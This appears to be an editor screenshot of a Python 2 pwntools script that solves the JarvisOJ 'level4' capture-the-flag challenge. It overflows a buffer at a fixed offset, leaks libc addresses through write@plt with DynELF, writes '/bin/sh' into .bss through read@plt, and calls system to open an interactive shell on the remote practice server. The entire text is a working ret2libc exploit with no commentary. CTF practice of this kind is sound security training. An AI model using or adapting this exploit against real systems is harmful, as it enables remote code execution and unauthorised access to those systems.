 3.py - C:\Users\18267\Desktop\3.py (2.7.16)
File Edit Format Run Options Window Help
#!/usr/bin/env python
from pwn import*

#sh = process('./level4')
sh = remote('pwn2.jarvisoj.com',9880)
le = ELF('./level4')

offset = 0x88

write_plt = le.plt['write']
main = le.symbols['main']
bss_addr = le.bss()


def leak(address):
    payload = 'A' * offset + 'B' * 4 + p32(write_plt) + p32(main) + p32(1) + p32(address) + p32(4)
    sh.sendline(payload)
    data = sh.recv(4)
    return data

d = DynELF(leak,elf=le)
sys_addr = d.lookup('system','libc')

print hex(sys_addr)

read_plt = le.plt['read']

payload0 = 'A' * offset + 'B' * 4 + p32(read_plt) + p32(main) + p32(0) + p32(bss_addr) + p32(8)

sh.sendline(payload0)
sh.send('/bin/sh\x00')

payload1 = 'A' * offset + 'B' * 4 + p32(sys_addr) + 'dead' + p32(bss_addr)

sh.sendline(payload1)
sh.interactive()
鸿鹄实验室
Ln: 1 Col: 0